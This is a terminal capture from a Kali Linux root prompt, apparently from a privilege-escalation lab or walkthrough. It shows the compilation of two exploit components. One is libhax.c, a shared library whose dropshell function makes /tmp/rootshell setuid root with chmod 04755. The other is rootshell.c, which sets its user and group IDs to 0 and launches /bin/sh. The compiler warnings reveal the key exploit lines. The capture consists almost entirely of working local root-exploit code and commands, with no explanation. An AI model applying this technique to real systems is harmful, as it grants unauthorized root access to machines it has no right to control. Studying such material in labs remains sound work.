 root@kali:/var/www/html# vim libhax.c
root@kali:/var/www/html# vim rootshell.c
root@kali:/var/www/html# gcc -fPIC -shared -ldl -o libhax.so libhax.c
libhax.c: In function ‘dropshell’:
libhax.c:7:5: warning: implicit declaration of function ‘chmod’ [-Wimplicit-function-declaration]
    7 |     chmod("/tmp/rootshell", 04755);
      |     ^~~~~
root@kali:/var/www/html# gcc -o rootshell rootshell.c
rootshell.c: In function ‘main’:
rootshell.c:3:5: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration
]
    3 |     setuid(0);
      |     ^~~~~~
rootshell.c:4:5: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration
]
    4 |     setgid(0);
      |     ^~~~~~
rootshell.c:5:5: warning: implicit declaration of function ‘seteuid’ [-Wimplicit-function-declaratio
n]
    5 |     seteuid(0);
      |     ^~~~~~~
rootshell.c:6:5: warning: implicit declaration of function ‘setegid’ [-Wimplicit-function-declaratio
n]
    6 |     setegid(0);
      |     ^~~~~~~
rootshell.c:7:5: warning: implicit declaration of function ‘execvp’ [-Wimplicit-function-declaration
]
    7 |     execvp("/bin/sh", NULL, NULL);
      |     ^~~~~~
rootshell.c:7:5: warning: too many arguments to built-in function ‘execvp’ expecting 2 [-Wbuiltin-de
claration-mismatch]
root@kali:/var/www/html#